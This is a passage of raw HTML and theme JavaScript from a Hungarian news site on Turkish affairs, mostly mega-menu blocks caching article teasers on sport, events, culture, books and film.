src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő">Dráma az Australian Openen: meccs közben ájult el a labdaszedő</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Újabb török világsztár látogatott Budapestre" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Újabb török világsztár látogatott Budapestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" title="Újabb török világsztár látogatott Budapestre">Újabb török világsztár látogatott Budapestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője">Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "860";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 